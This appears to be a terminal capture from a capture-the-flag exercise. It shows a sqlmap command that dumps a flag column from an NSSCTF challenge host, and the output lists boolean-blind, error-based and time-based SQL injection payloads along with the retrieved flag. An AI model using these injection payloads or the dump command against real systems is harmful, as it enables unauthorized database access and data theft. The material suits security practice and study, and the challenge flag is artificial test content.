 ┌──(ytshaqiu㉿daylovef)-[~]
└─$ sqlmap -u 'http://node4.anna.nssctf.cn:28070/?id=1' --batch -D test_db -T test_tb -C flag --dump
{1.8.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
this program
[*] starting @ 12:36:13 /2024-04-13/
[12:36:13] [INFO] resuming back-end DBMS 'mysql'
[12:36:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9163=9163 AND 'RrHZ'='RrHZ
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7923 FROM(SELECT COUNT(*),CONCAT(0×716b6a6a71,(SELECT (ELT(7923=7923,1))),0×71787a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7870 FROM (SELECT(SLEEP(5)))ZhWG) AND 'DJnW'='DJnW
---
[12:36:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[12:36:13] [INFO] fetching entries of column(s) 'flag' for table 'test_tb' in database 'test_db'
[12:36:13] [WARNING] reflective value(s) found and filtering out
[12:36:13] [INFO] retrieved: 'NSSCTF{239b353c-e386-4903-b583-b8a2391b110e}'
Database: test_db
Table: test_tb
[1 entry]
+----------------------------------------------+
| flag                                         |
+----------------------------------------------+
| NSSCTF{239b353c-e386-4903-b583-b8a2391b110e} |
+----------------------------------------------+
[12:36:13] [INFO] table 'test_db.test_tb' dumped to CSV file '/home/ytshaqiu/.local/share/sqlmap/output/node4.anna.nssctf.cn/dump/test_db/test_tb.csv'
[12:36:13] [INFO] fetched data logged to text files under '/home/ytshaqiu/.local/share/sqlmap/output/node4.anna.nssctf.cn'
[*] ending @ 12:36:13 /2024-04-13/